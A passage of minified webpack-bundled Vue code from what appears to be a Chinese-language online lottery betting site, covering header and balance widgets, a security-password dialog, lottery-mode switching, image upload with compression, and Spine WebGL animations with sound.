s},loadedComponent({currentComponentName:t}){return()=>s(85531)(`./${t}.vue`)},preloaded(){const{preloaded:t}=o.A.state.lt;return t}},watch:{preloaded:{immediate:!0,handler(t){if(!t)return;const e=window.AudioContext||window.webkitAudioContext||!1;e?(this.audioCtx=new e,this.audioCtx.onstatechange=this.isContinue(this.audioCtx)):this.isContinue()}}},beforeCreate(){o.A.state.site.source[o.A.state.lt.lottery.lotteryType]?(window.stopSound=!1,n.playBgSound(o.A.state.lt.lottery.lotteryType),o.A.state.lt.preloaded=!0):o.A.state.lt.preloaded=!1},destroyed(){this.onClose(),window.stopSound=!0,n.stopSound(),n.stopSound(o.A.state.lt.lottery.lotteryType),o.A.state.lt.HHPosition.table={},o.A.state.lt.preloaded=!1,o.A.state.lt.lottery={lotteryIntro:"",lotteryName:"",lotteryType:"",lotteryCode:"",verifyEndTime:"",verifyIssue:""}},methods:{onClose(){this.audioCtx&&this.audioCtx.close&&this.audioCtx.close()},isContinue(t){("suspended"!==t.state||n.isIOS)&&o.A.state.site.isEnter||(window.layer.HHAlert("<span>是否继续游戏<span>",()=>{}),o.A.state.site.isEnter=!0,"投注中"===o.A.state.lt.NiuTimeText&&Number(o.A.state.lt.NiuTimebar)>15&&(o.A.state.lt.isShowBetting=!0))}}},c=l,d=s(845),h=(0,d.A)(c,i,a,!1,null,"bc05b6a4",null),u=h.exports},53250:function(t,e,s){s.d(e,{A:function(){return B}});var i=function(){var t=this,e=t._self._c;return e("header",{staticClass:"LotteryHeader lottery-header"},[e("div",{staticClass:"lottery_top"},[e("div",{staticClass:"navbar"},[e("TCBackButton",{staticClass:"left relative"}),e("div",{staticClass:"middle"},[e("div",{class:["lottery_title",{turn_red:t.turnRed}]},[t._v(t._s(t.lName))])]),e("GameMenus",{staticClass:"right",attrs:{menus:t.menus},on:{onChangeRoute:t.onChangeRoute}})],1),e("div",{staticClass:"lottery_mode"},[e("p",[t._v("玩法")]),e("span",{staticClass:"mode_name",on:{click:function(e){return e.stopPropagation(),t.ChangeBox("modeSelect")}}},[e("span",[t._v(t._s(t.modeName))]),e("div",{staticClass:"rotate_box"},[e("i",{staticClass:"iconfont xiala backface-hidden",class:{"rotate-180":t.ifShowModeSelect}})])])])]),t._t("mode"),e("div",{staticClass:"choose_tab"},[e("span",{staticClass:"tabs",class:{active:1===t.currentTab},on:{click:function(e){return t.$emit("tab-click",1)}}},[t._v("我要投注")]),e("span",{staticClass:"tabs",class:{active:2===t.currentTab},on:{click:function(e){return t.$emit("tab-click",2)}}},[t._v("投注记录")]),e("span",{staticClass:"tabs heart",class:{red_heart:t.isFavorite},on:{click:function(e){return t.$addMyFavorite(t.lName)}}}),e("BalanceBar",{staticClass:"ml-auto",attrs:{"on-before-get-banlance":t.onBeforeGetBanlance}})],1),t._t("modeK3"),t._t("past-list")],2)},a=[],r=s(1910),n=s(15714),o=s(65894),l=function(){var t=this,e=t._self._c;return e("div",{staticClass:"GameMenus relative flex justify-end"},[e("div",{staticClass:"menu_arrow"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isShowArrow,expression:"isShowArrow"}],staticClass:"rotate_arrow",on:{click:function(e){return e.stopPropagation(),t.toggleTypeSelect.apply(null,arguments)}}},[e("i",{class:["iconfont backface-hidden inline-block",{"rotate-180":t.ifShowTypeSelect}]},[t._v("")])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowTypeSelect&&t.menus.length>1,expression:"ifShowTypeSelect && menus.length > 1"}],staticClass:"trangle"})]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowTypeSelect&&t.isShowArrow,expression:"ifShowTypeSelect && isShowArrow"}],staticClass:"list_wrapper"},[e("FavoriteZone",{class:{"!right-0":1===t.menus.length}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.menus.length>1,expression:"menus.length > 1"}],staticClass:"typeList fix scroll_body",on:{"!click":function(e){return t.$emit("onChangeRoute",e)}}},t._l(t.menus,function(s){return e("RouterLink",{key:s.lotteryCode,attrs:{to:`/lottery/${s.lotteryType}/${s.lotteryCode}`}},[t._v(t._s(s.lotteryName))])}),1)],1)])},c=[],d=s(15807),h=s(42450),u={name:"GameMenus",components:{FavoriteZone:d.A},props:{menus:{type:Array,defualt:()=>[]}},data:()=>({}),computed:{isShowArrow(){return this.menus.length>1||this.myFavorite.length>0},myFavorite(){return n.A.state.myFavorite},box(t){return n.A.state.lt.box},ifShowTypeSelect(){return"typeSelect"===n.A.state.lt.box},isCTK3(){return(0,h.isCTK3)()}},methods:{...(0,r.i0)(["ChangeBox"]),toggleTypeSelect(){this.ChangeBox("typeSelect"),n.A.dispatch("setIsFastShow",!1)}}},m=u,p=s(845),y=(0,p.A)(m,l,c,!1,null,"4906bcc7",null),g=y.exports,C=function(){var t=this,e=t._self._c;return e("div",{staticClass:"BalanceBar"},[t.showMoneyBanlaceBox?t._e():e("span",{directives:[{name:"prevent-double-click",rawName:"v-prevent-double-click"}],on:{click:function(e){e.stopPropagation(),t.getUserBalance,t.ShowHideBalance(!0)}}},[e("span",[t._v("余额")]),e("span",{staticClass:"right_box"},[e("Icon",{attrs:{v:"icon-eye"}})],1)]),t.showMoneyBanlaceBox?e("span",[e("i",{staticClass:"iconfont closeEye",on:{click:function(e){return t.ShowHideBalance(!1)}}}),e("ins",[t._v("￥"+t._s(t.$money)),e("VanLoading",{directives:[{name:"show",rawName:"v-show",value:"refresh"!==t.refreshClass,expression:"refreshClass !== 'refresh'"}],staticStyle:{display:"inline-block"},attrs:{type:"spinner",size:"15.6px",color:"#fff"}})],1),t.showMoneyBanlaceBox?e("span",{directives:[{name:"prevent-double-click",rawName:"v-prevent-double-click"}],staticClass:"right_box",class:t.refreshClass,on:{click:function(e){return e.stopPropagation(),t.getUserBalance.apply(null,arguments)}}},[e("i",{staticClass:"iconfont"},[t._v("")])]):t._e()]):t._e()])},f=[],v=s(99250),w={name:"BalanceBox",mixins:[v.A],props:{onBeforeGetBanlance:{type:Function,default:null}},data(){return{}},computed:{...(0,r.L8)(["showMoneyBanlaceBox"])},methods:{...(0,r.i0)(["GetUserBanlance","ShowHideBalance"]),async getUserBalance(){this.onBeforeGetBanlance&&this.onBeforeGetBanlance(),await(0,h.asyncTo)(this.GetUserBanlance())}}},b=w,_=(0,p.A)(b,C,f,!1,null,"4481b5da",null),A=_.exports,S={name:"LotteryHeader",components:{BalanceBar:A,GameMenus:g},mixins:[o.A],props:{menus:{type:Array,default:()=>[]},currentTab:{type:Number,default:1},onBeforeGetBanlance:{type:Function,default:null}},computed:{...(0,r.L8)(["ifShowModeSelect"]),box(){return n.A.state.lt.box},mode(){return n.A.state.lt.mode},groupName(){return n.A.state.lt.groupName},subGroup(){return n.A.state.lt.subGroup},isK3(){const{type:t}=this.$route.params;return"K3"===t},modeName(){return this.isK3?n.A.state.lt.mode.name:(0,h.isNiu)()?"说明":(0,h.isCtcp)()?(0,h.IsParmReady)(this.subGroup)?`${this.groupName}${this.subGroup}`:this.groupName:this.mode.tag}},watch:{},created(){},methods:{...(0,r.i0)(["ChangeBox"])}},k=S,T=(0,p.A)(k,i,a,!1,null,"9d4cacee",null),B=T.exports},53588:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"InputLayer layermbox layermbox1 layermshow"},[e("div",{staticClass:"laymshade"}),e("div",{staticClass:"layermmain"},[e("div",{staticClass:"section"},[e("div",{staticClass:"layermchild layerConfirm layermanim",staticStyle:{"z-index":"19891018"}},[e("h3",[t._v(" "+t._s(t.title)+" ")]),e("div",{staticClass:"layermcont"},[e("div",{staticStyle:{padding:"2rem",background:"#fff",display:"flex","justify-content":"center"}},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.inputValue,expression:"inputValue"}],staticClass:"userInput",attrs:{type:"password",autocomplete:"one-time-code",placeholder:"请输入安全密码",maxlength:"6"},domProps:{value:t.inputValue},on:{input:function(e){e.target.composing||(t.inputValue=e.target.value)}}})])]),e("div",{staticClass:"layermbtn"},[e("span",{attrs:{type:"1"},on:{click:t.submit}},[t._v("确定")])]),e("span",{staticClass:"layermend",on:{click:t.close}},[e("div",{staticClass:"close"})])])])])])},a=[],r={props:{type:{type:String,default:""}},data(){return{inputValue:""}},computed:{title(){switch(this.type){case"jump":case"deposit":return"安全密码验证"}return""}},methods:{close(){this.$emit("close"),this.inputValue=""},submit(){this.$emit("submit",this.inputValue),this.inputValue=""}}},n=r,o=s(845),l=(0,o.A)(n,i,a,!1,null,"30796f1e",null),c=l.exports},53717:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{class:[`menu_btn menu_btn-${t.$route.params.type}`,{isNiuCP:t.isNiuCP}],on:{click:function(e){t.$store.state.site.sideMenuOpen=!0}}},[e("span",{staticClass:"triangle fix_ios_app"})])},a=[],r=s(42450),n={computed:{isNiuCP(){return(0,r.isNiuCP)()}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"5285f0c8",null),d=c.exports},53805:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return t.showBtn?e("div",{staticClass:"changeBtn fix_ios_app"},[e("ul",[e("router-link",{attrs:{tag:"li",to:t.changeToGF},nativeOn:{click:function(e){return t.setLTMode("gf")}}},[t._v("官")]),e("router-link",{attrs:{tag:"li",to:t.changeToCT},nativeOn:{click:function(e){return t.setLTMode("ct")}}},[t._v("传")])],1)]):t._e()},a=[],r=s(42450),n={data(){return{showBtn:"false",changeToCT:"",changeToGF:""}},computed:{lotteryList(){return window.store.state.site.lotteryList},ltype(){return this.$route.params.type},lcode(){return this.$route.params.code},nowPath(){return window.router.currentRoute.path},isCtcp(){return r.isCtcp()}},watch:{$route(t,e){const s=this.getChangeCode();if(this.lotteryList.hasOwnProperty(s)){const e=`/lottery/${this.lotteryList[s].lotteryType}/${s}`,i=`/lottery/${t.params.type}/${t.params.code}`;this.isCtcp?(this.changeToGF=e,this.changeToCT=i):(this.changeToCT=e,this.changeToGF=i),this.showBtn=!0}else this.showBtn=!1;this.$emit("showBtn",this.showBtn)}},created(){const t=this.getChangeCode();if(this.lotteryList.hasOwnProperty(t)){const e=`/lottery/${this.lotteryList[t].lotteryType}/${t}`;this.isCtcp?(this.changeToGF=e,this.changeToCT=this.nowPath):(this.changeToCT=e,this.changeToGF=this.nowPath),this.showBtn=!0}else this.showBtn=!1;this.$emit("showBtn",this.showBtn)},methods:{setLTMode:r.setLTMode,getChangeCode(){const{lcode:t,isCtcp:e}=this;let s=e?t.slice(2,t.length):"CT"+t;return"JLFFC"===t&&(s="CTOG1SSC"),"CTOG1SSC"===t&&(s="JLFFC"),"JLPK10"===t&&(s="CTOG1BSC"),"CTOG1BSC"===t&&(s="JLPK10"),"XY1FFC"===t&&(s="CTXY1SSC"),"CTXY1SSC"===t&&(s="XY1FFC"),"CF1FFC"===t&&(s="CTCF1SSC"),"CTCF1SSC"===t&&(s="CF1FFC"),"FB1FFC"===t&&(s="CTFB1SSC"),"CTFB1SSC"===t&&(s="FB1FFC"),"PH1FFC"===t&&(s="CTPH1SSC"),"CTPH1SSC"===t&&(s="PH1FFC"),"CF1PK10"===t&&(s="CTCF1BSC"),"CTCF1BSC"===t&&(s="CF1PK10"),"XY1PK10"===t&&(s="CTXY1BSC"),"CTXY1BSC"===t&&(s="XY1PK10"),"JLPK10"===t&&(s="CTOG1BSC"),"CTOG1BSC"===t&&(s="JLPK10"),"CTOG3BSC"===t&&(s="TSPK10"),"TSPK10"===t&&(s="CTOG3BSC"),"TFPK10"===t&&(s="CTOG5BSC"),"CTOG5BSC"===t&&(s="TFPK10"),"FB1PK10"===t&&(s="CTFB1BSC"),"FB3PK10"===t&&(s="CTFB3BSC"),"FB5PK10"===t&&(s="CTFB5BSC"),"CTFB1BSC"===t&&(s="FB1PK10"),"CTFB3BSC"===t&&(s="FB3PK10"),"CTFB5BSC"===t&&(s="FB5PK10"),"PH1PK10"===t&&(s="CTPH1BSC"),"CTPH1BSC"===t&&(s="PH1PK10"),"XJSSC"===t&&(s="CTXJSSC"),"CTXJSSC"===t&&(s="XJSSC"),"SG1JSK3"===t&&(s="SG1CTJSK3"),"SG1CTJSK3"===t&&(s="SG1JSK3"),"SG2JSK3"===t&&(s="SG2CTJSK3"),"SG2CTJSK3"===t&&(s="SG2JSK3"),"SG1XJSSC"===t&&(s="SG1CTXJSSC"),"SG1CTXJSSC"===t&&(s="SG1XJSSC"),"SG2XJSSC"===t&&(s="SG2CTXJSSC"),"SG2CTXJSSC"===t&&(s="SG2XJSSC"),"SG1BJPK"===t&&(s="SG1CTBJPK"),"SG1CTBJPK"===t&&(s="SG1BJPK"),"SG2BJPK"===t&&(s="SG2CTBJPK"),"SG2CTBJPK"===t&&(s="SG2BJPK"),"SG1AHK3"===t&&(s="SG1CTAHK3"),"SG1CTAHK3"===t&&(s="SG1AHK3"),"SG2AHK3"===t&&(s="SG2CTAHK3"),"SG2CTAHK3"===t&&(s="SG2AHK3"),"SG1K3"===t&&(s="SGCT1K3"),"SGCT1K3"===t&&(s="SG1K3"),"SG3K3"===t&&(s="SGCT3K3"),"SGCT3K3"===t&&(s="SG3K3"),"SG5K3"===t&&(s="SGCT5K3"),"SGCT5K3"===t&&(s="SG5K3"),"SG10K3"===t&&(s="SGCT10K3"),"SGCT10K3"===t&&(s="SG10K3"),"SG21K3"===t&&(s="SG2CT1K3"),"SG2CT1K3"===t&&(s="SG21K3"),"SG23K3"===t&&(s="SG2CT3K3"),"SG2CT3K3"===t&&(s="SG23K3"),"SG25K3"===t&&(s="SG2CT5K3"),"SG2CT5K3"===t&&(s="SG25K3"),"SG210K3"===t&&(s="SG2CT10K3"),"SG2CT10K3"===t&&(s="SG210K3"),s}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"2957be5a",null),d=c.exports},54667:function(t,e,s){s.d(e,{A:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ModePage mode_overlay"},[e("div",{staticClass:"playSortMore"},[e("ul",{staticClass:"betFilter fix"},[e("li",{on:{click:function(e){return e.stopPropagation(),t.showInfo.apply(null,arguments)}}},[t._v("游戏简介")]),e("li",{on:{click:function(e){return e.stopPropagation(),t.toHow.apply(null,arguments)}}},[t._v("玩法说明")])]),e("ul",{staticClass:"betFilter fix"},t._l(t.config,function(s,i){return e("li",{key:i,class:{curr:i===t.mode.group,currCtcp:i===t.groupName,lastSelect:"大小单双"===i},on:{click:function(e){return e.stopPropagation(),t.changeGroup(s)}}},[t._v(t._s(i))])}),0),t.noShowBetFilterAnd?e("ul",{staticClass:"betFilterAnd",class:t.ltype},t._l(t.config[t.mode.group],function(s,i){return e("li",{key:i,staticClass:"fix",class:t.addSubGroupClass(i)},[e("div",{staticClass:"fix"},t._l(s,function(s,i){return e("a",{key:i,class:s.mode===t.mode.mode?"curr":"",on:{click:function(e){return t.changeMode(s)}}},[t._v(t._s(s.name))])}),0)])}),0):t._e(),t.ctcpSecond?e("ul",{staticClass:"betFilterAnd"},t._l(t.config[t.groupName],function(s,i){return e("a",{key:i,class:s[0].subGroup===t.subGroup?"curr":"",on:{click:function(e){return t.changeModeCTCP(s[0])}}},[t._v(t._s(s[0].subGroup))])}),0):t._e()])])},a=[],r=s(1910),n=s(42450),o={name:"ModePage",props:{ctcpSecond:{type:Boolean,default:!1}},data:()=>({}),computed:{...(0,r.aH)({mode(t){return t.lt.mode},config(t){return t.lt.config}}),ltype(){return this.$route.params.type},lcode(){return this.$route.params.code},subGroup(){return store.state.lt.subGroup},groupName(){return store.state.lt.groupName},noShowBetFilterAnd(){return!["LK28","CTSSC","CTBSC","CTK3","CTXYNC","QQC"].includes(this.ltype)}},methods:{changeGroup(t){this.$emit("changeGroup",t)},changeMode(t){this.$emit("changeMode",t)},changeModeCTCP(t){this.$emit("changeModeCTCP",t)},showInfo(){(0,n.showInfo)(),this.$store.dispatch("ChangeBox","modeSelect"),this.$store.dispatch("setIsFastShow",!1)},toHow(){const{lotteryCode:t}=store.state.lt.lottery;(0,n.toHow)(t)},addSubGroupClass(t){const e={"直选":"directSelect","组选":"groupSelect","不定位":"notPosition","趣味":"taste","定位胆":"otherPosition","大小单双":"lastSelect"};return e[t]||""}}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"64885c3b",null),h=d.exports},55676:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(){var t=this,e=t._self._c;return e("div",{key:t.key,staticClass:"UploadImage"},[e("span",{staticClass:"block"},[t._v(t._s(t.title))]),t.multiple?e("div",{style:t.sizeStyle},[t.hasPreviewImg?e("ul",{staticClass:"el-upload-list fix_ios_app"},t._l(t.objectURLs,function(s,i){return e("li",{key:i,staticClass:"el-upload--picture-card no-border"},[e("img",{staticClass:"preview_img",attrs:{src:s},on:{click:function(e){return t.openPreviewImg(i)}}}),e("div",{staticClass:"preview_img_delete",on:{click:function(e){return t.deletePreviewImg(i)}}},[e("Icon",{staticClass:"icon_close",attrs:{v:"icon-close-rounded"}})],1)])}),0):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:t.objectURLs.length<t.maxCount,expression:"objectURLs.length < maxCount"}],staticClass:"el-upload--picture-card"},[e("Icon",{staticClass:"icon_plus fix_ios_app",attrs:{v:"icon-close-rounded"},on:{click:function(e){return t.$refs.fileInput.click()}}})],1)]):e("div",{class:["fix_ios_app","el-upload--picture-card",{"my-5":t.title.length>0,"no-border":t.hasPreviewImg,disabled:t.disabled}],style:t.sizeStyle},[t.hasPreviewImg?e("div",{staticClass:"w-full h-full"},[e("img",{staticClass:"preview_img",attrs:{src:t.objectURLs[0]},on:{click:function(e){return t.openPreviewImg(0)}}}),t.showClose?e("div",{staticClass:"preview_img_delete",on:{click:function(e){return t.deletePreviewImg(0)}}},[e("Icon",{staticClass:"icon_close",attrs:{v:"icon-close-rounded"}})],1):t._e()]):e("Icon",{staticClass:"icon_plus fix_ios_app",attrs:{v:"icon-close-rounded"},on:{click:function(e){return t.$refs.fileInput.click()}}})],1),t.showTips?e("span",{staticClass:"upload_tips block"},[(t.multiple?t.objectURLs.length===t.maxCount:t.hasPreviewImg)?t._e():[t._v(t._s(t.bottomTips))]],2):t._e(),e("input",{ref:"fileInput",attrs:{type:"file",hidden:"",accept:t.accept,multiple:t.multiple},on:{change:t.onUploadImage}})])},a=[],r=(s(44114),s(18111),s(61701),s(14603),s(47566),s(98721),{name:"UploadImage",props:{src:{type:String,default:""},size:{type:String,default:"M"},width:{type:[String,Number],default:0},title:{type:String,default:""},showTips:{type:Boolean,default:!1},showClose:{type:Boolean,default:!0},disabled:{type:Boolean,default:!1},onRemove:{type:Function,default:null},beforeRemove:{type:Function,default:null},accept:{type:String,default:".jpg, .jpeg, .png"},multiple:{type:Boolean,default:!1},maxCount:{type:Number,default:3}},data:()=>({key:+new Date,objectURLs:[]}),computed:{imageTypes({accept:t}){const e=t.split(",").map(t=>t.replace(/\s|\./g,""));return e},bottomTips({imageTypes:t}){return`仅支持 ${t.join("、")} 格式（最大10MB)`},hasPreviewImg({objectURLs:t}){return t.length>0},sizeStyle({size:t,width:e}){if(e)return`--width: ${e}px;`;const s=new Map([["L",150],["M",100],["S",50]]),i=s.get(t)||100;return`--width: ${i}px;`}},watch:{src:{immediate:!0,handler(t){t&&!this.objectURLs.includes(t)&&this.objectURLs.push(t)}}},created(){},methods:{reset(){this.key=+new Date,this.objectURLs=[]},async imageCompression(t){return new Promise(async(e,i)=>{const a=(await s.e(5220).then(s.t.bind(s,25220,23))).default;new a(t,{quality:.6,convertSize:4e5,success(t){e(t)},error(t){console.log(t.message),i(t)}})})},checkImageTypeBy(t){if(!t)return console.error("[checkImageTypeBy] check name");const e=new RegExp(`\\.(${this.imageTypes.join("|")})$`,"i"),s=t.match(e);return s},alertMsg(t){return window.layer.alert(t)},async onUploadImage(t){const{files:e}=t.target;if(0===e.length)return void console.warn(" -> 沒有檔案 ");if(this.multiple){const t=this.objectURLs.length;if(t+e.length>this.maxCount)return void this.alertMsg(`最多上传${this.maxCount}张图片！`)}const s=[];for(const i of e){if(!this.checkImageTypeBy(i.name))return void this.alertMsg(this.bottomTips);const t=10240,e=Math.floor(i.size/1024);if(e>t)return void this.alertMsg(this.bottomTips);let a=i;e>600&&(a=await this.imageCompression(i));const r=Math.floor(a.size/1024);e-r<0&&(a=i),console.log("input:",e,"KB",", output:",r,"KB",", reduce:",e-r,"KB"),s.push(a)}return this.setPreviewImg(s),s.forEach((t,e)=>{t.blob=this.objectURLs[e]}),this.$emit("change",s),s},setPreviewImg(t){const e=this.multiple?this.objectURLs:[];for(const s of t){const t=URL.createObjectURL(s);e.push(t)}this.objectURLs=e},openPreviewImg(t){if(!this.hasPreviewImg)return;const e=this.objectURLs[t];e&&this.alertMsg(`<img style="width: 100%" src="${e}">`)},deletePreviewImg(t){if(!this.hasPreviewImg)return;if(this.beforeRemove){const t=this.beforeRemove();if(!t)return}const e=(t,e)=>t.slice(0,e).concat(t.slice(e+1)),s=()=>{const s=e(this.objectURLs,t);this.objectURLs=s,this.$emit("change",this.objectURLs)},i=async()=>{if(this.onRemove){const t=await this.onRemove();t&&"success"===t.code&&s()}else s()};window.layer.confirm("是否移除？",["确定","取消"],i)}}}),n=r,o=s(845),l=(0,o.A)(n,i,a,!1,null,"df7430e6",null),c=l.exports},55813:function(t,e,s){s.r(e),s.d(e,{default:function(){return u}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"LuxuryCanvas",attrs:{id:t.idName}},[e("canvas",{staticClass:"dealer"})])},a=[],r=(s(44114),s(42450)),n=s(8385),o=s(15714),l={name:"LuxuryCanvas",props:["idName"],data(){return{lastFrameTime:Date.now()/1e3,canvas:null,shader:null,batcher:null,gl:null,mvp:null,assetManager:null,skeletonRenderer:null,winGlName:null,winGlAction:null,winGlStatus:!0,skeletons:{},activeSkeleton:"",animal:"",isRender:!0}},computed:{lotteryType(){return o.A.state.lt.lottery.lotteryType}},mounted(){},beforeDestroy(){this.isRender=!1,this.shader&&this.shader.unbind()},methods:{async init(t,e){const i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];this.winGlName=t,this.winGlAction=e,this.winGlStatus=i,this.activeSkeleton=t;const a=document.getElementById(this.idName);if(this.canvas=a.querySelector("canvas"),this.canvas.width=a.clientWidth,this.canvas.height=a.clientHeight,this.gl=this.canvas.getContext("webgl2")||this.canvas.getContext("experimental-webgl2")||this.canvas.getContext("webgl")||this.canvas.getContext("experimental-webgl"),this.gl){await s.e(6062).then(s.t.bind(s,26062,23)),this.mvp=new window.spine.webgl.Matrix4,this.shader=window.spine.webgl.Shader.newTwoColoredTextured(this.gl),this.batcher=new window.spine.webgl.PolygonBatcher(this.gl),this.mvp.ortho2d(0,0,this.canvas.width-1,this.canvas.height-1),this.skeletonRenderer=new window.spine.webgl.SkeletonRenderer(this.gl),this.assetManager=new window.spine.webgl.AssetManager(this.gl);const t=`/static/local/img/lottery/${this.lotteryType.toLowerCase()}/${this.winGlName}`;this.assetManager.loadText(`${t}-pro.json`),this.assetManager.loadTextureAtlas(`${t}-pma.atlas`),requestAnimationFrame(this.load)}else r.isIOSBaidu()&&"HHBB"===this.lotteryType&&window.layer.alert("百度浏览器无法支持本游戏<br>请使用其它浏览器",function(){window.router.push("/lotteryMore")});"HHFP"===this.lotteryType&&"stand"===this.winGlAction&&(document.getElementById("wheelAnimate").style.display="none")},load(){this.assetManager.isLoadingComplete()?(this.skeletons[this.winGlName]=this.loadSkeleton(this.winGlName+"-pro",this.winGlAction,!0),this.resize(),this.gl.clearColor(0,0,0,0),this.gl.clear(this.gl.COLOR_BUFFER_BIT),this.shader.bind(),this.shader.setUniformi(window.spine.webgl.Shader.SAMPLER,0),this.shader.setUniform4x4f(window.spine.webgl.Shader.MVP_MATRIX,this.mvp.values),o.A.state.lt.isHHRender=!0,requestAnimationFrame(this.render)):requestAnimationFrame(this.load)},loadSkeleton(t,e,s,i="default"){const a=this.lotteryType.toLowerCase(),l=t.replace("-ess","").replace("-pro","").replace("-stretchy-ik",""),c=this.assetManager.get(`/static/local/img/lottery/${a}/${l}${s?"-pma":""}.atlas`),d=new window.spine.AtlasAttachmentLoader(c),h=new window.spine.SkeletonJson(d).readSkeletonData(this.assetManager.get(`/static/local/img/lottery/${a}/${t}.json`)),u=new window.spine.Skeleton(h);u.setSkinByName(i);const m=this.calculateBounds(u),p=new window.spine.AnimationState(new window.spine.AnimationStateData(u.data));return p.setAnimation(0,e,this.winGlStatus),p.addListener({start:function(t){},interrupt:function(t){},end:function(t){},disposed:function(t){},complete:function(t,e){},event:function(t,e){if("SLM"===o.A.state.lt.lottery.lotteryType)"hit"===e.data.name?r.playSound("hit"):"shoot"===e.data.name?r.playSound("firework"):"bounce"===e.data.name?r.playSound("bounce"):"kick"===e.data.name&&r.playSound("kick");else if("HHFP"===o.A.state.lt.lottery.lotteryType)if("show"===e.data.name)r.playSound("cheer");else if("hit"===e.data.name)r.playSound("landingVoice");else if(r.IsParmReady(o.A.state.lt.LotteryResultCP.winCownPoint)&&r.IsNonEmpty(o.A.state.lt.LotteryResultCP)){const t=n.IU(n.vB(o.A.state.lt.LotteryResultCP.winCownPoint[0]),n.dJ(o.A.state.lt.LotteryResultCP.winCownPoint[1]));e.data.name===t&&r.playSound(t)}}}),{skeleton:u,state:p,bounds:m,premultipliedAlpha:s}},calculateBounds(t){t.setToSetupPose(),t.updateWorldTransform();const e=new window.spine.Vector2,s=new window.spine.Vector2;return t.getBounds(e,s,[]),{offset:e,size:s}},render(){if(!this.isRender)return"";if(o.A.state.lt.isHHRender){const t=Date.now()/1e3,e=t-this.lastFrameTime;this.lastFrameTime=t;const s=this.skeletons[this.activeSkeleton].state,i=this.skeletons[this.activeSkeleton].skeleton,a=this.skeletons[this.activeSkeleton].premultipliedAlpha;s.update(e),s.apply(i),i.updateWorldTransform(),this.batcher.begin(this.shader),this.skeletonRenderer.premultipliedAlpha=a,this.skeletonRenderer.draw(this.batcher,i),this.batcher.end()}requestAnimationFrame(this.render)},resize(){const t=this.canvas.clientWidth,e=this.canvas.clientHeight,s=this.skeletons[this.activeSkeleton].bounds;this.canvas.width===t&&this.canvas.height===e||(this.canvas.width=t,this.canvas.height=e);const i=s.offset.x+s.size.x/2,a=s.offset.y+s.size.y/2,r=s.size.x/this.canvas.width,n=s.size.y/this.canvas.height;let o=1.2*Math.max(r,n);o<1&&(o=1);const l=this.canvas.width*o,c=this.canvas.height*o;this.mvp.ortho2d(i-l/2,a-c/2,l,c),this.gl.viewport(0,0,this.canvas.width,this.canvas.height)},change(t,e){r.IsParmReady(this.skeletons)&&r.IsParmReady(this.skeletons[this.activeSkeleton])&&r.IsParmReady(this.skeletons[this.activeSkeleton].skeleton)&&r.IsParmReady(this.skeletons[this.activeSkeleton].state)&&(this.skeletons[this.activeSkeleton].skeleton.setToSetupPose(),this.skeletons[this.activeSkeleton].state.setAnimation(5,t,e))},whitchAnimal(t){this.winGlAction.toLowerCase().indexOf("panda")>-1?this.animal="panda":this.winGlAction.toLowerCase().indexOf("lion")>-1?this.animal="lion":this.winGlAction.toLowerCase().indexOf("monkey")>-1?this.animal="monkey":this.winGlAction.toLowerCase().indexOf("rabbit")>-1?this.animal="rabbit":this.animal="lion"},HHFPResult(){const{LotteryResultCP:t}=o.A.state.lt;if(r.IsParmReady(t)&&r.IsParmReady(t.winCownPoint))return n.IU(n.vB(o.A.state.lt.LotteryResultCP.winCownPoint[0]),n.dJ(o.A.state.lt.LotteryResultCP.winCownPoint[1]))}}},c=l,d=s(845),h=(0,d.A)(c,i,a,!1,null,"d719d59e",null),u=h.exports},56674:function(t,e,s){s.d(e,{A:function(){return y}});var i=function(){var t=this,e=t._self._c;return e("div",{class:["ProxySearchBar",{cancel_type:t.$listeners.cancel}]},[e("div",{staticClass:"search-container"},[e("ProxySearchInput",{attrs:{placeholder:t.placeholder},model:{value:t.currentValue,callback:function(e){t.currentValue=e},expression:"currentValue"}})],1),t.$listeners.click?e("a",{staticClass:"submit-button",on:{click:t.$listeners.click}},[t._m(0)]):t._e(),t.$listeners.cancel?e("button",{staticClass:"cancel",on:{click:function(e){return t.$emit("cancel")}}},[t._v("取消")]):t._e()])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"submit-touch"},[e("i",{staticClass:"iconfont"},[t._v("")])])}],r=function(){var t=this,e=t._self._c;return e("input",t._b({directives:[{name:"model",rawName:"v-model",value:t.vModel,expression:"vModel"},{name:"trim",rawName:"v-trim"}],staticClass:"proxySearch ProxySearchInput",attrs:{type:"text",maxlength:"20"},domProps:{value:t.vModel},on:{input:function(e){e.target.composing||(t.vModel=e.target.value)}}},"input",t.$attrs,!1))},n=[],o={name:"ProxySearchInput",props:["value"],computed:{vModel:{get({value:t}){return t},set(t){this.$emit("input",t)}}},created(){}},l=o,c=s(845),d=(0,c.A)(l,r,n,!1,null,"13522766",null),h=d.exports,u={name:"ProxySearchBar",components:{ProxySearchInput:h},props:{value:{type:String,default:""},placeholder:{type:String,default:""}},computed:{currentValue:{get(){return this.value},set(t){this.$emit("input",t)}}},created(){}},m=u,p=(0,c.A)(m,i,a,!1,null,"1c90beac",null),y=p.exports},56675:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return 